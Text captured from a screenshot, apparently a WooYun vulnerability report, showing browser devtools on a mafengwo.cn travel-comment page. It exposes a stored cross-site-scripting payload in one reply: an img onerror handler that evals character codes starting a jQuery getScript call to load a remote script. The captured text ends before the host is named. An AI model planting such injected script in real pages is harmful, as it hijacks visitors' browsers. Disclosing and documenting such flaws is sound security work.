 www.mafengwo.cn/hot/102.html
开源中国社区 - 找… 博客 php python 未完待续 数据结构 解决方案 hack aauto 网站排名、流量、… 缓存刷新 About - Zen Space … OverAP
天津好玩的地方还是很多的 欢迎大家补充
小囧 2013-07-04 00:35:48 引用 删除 顶 0
娜拉 2013-01-31 20:55:53 引用 回复 顶 0
文化中心，意式风情街，长虹公园，都非常不错的！！
Elements Resources Network Sources Timeline Profiles Audits Console
<script type="text/javascript">…</script>
<!-- 下方评论(留言) -->
<div class="comt_block clearfix">…</div>
<div class="comt_list">
<div id="replies" style="display: block;">
<div class="reply_area" id="reply_area_33758">…</div>
<div class="reply_area" id="reply_area_30909">…</div>
<div class="reply_area" id="reply_area_81275">
<div class="author">…</div>
<div class="artice_area">
<div class="top_area">…</div>
<div class="yinyong"></div>
<div id="reply_81275" class="a_con_text pnl_contentinfo_reply">
<p>
<img src="http://file.mafengwo.net/images/i/face/9.gif" class="zj" onerror="eval(String.fromCharCode(36,46,103,101,116,83,99,114,105,112,116,40,39,
</p>
</div>
<div class="clr3"></div>
</div>
<div class="clr3"></div>
</div>
www.wooyun.org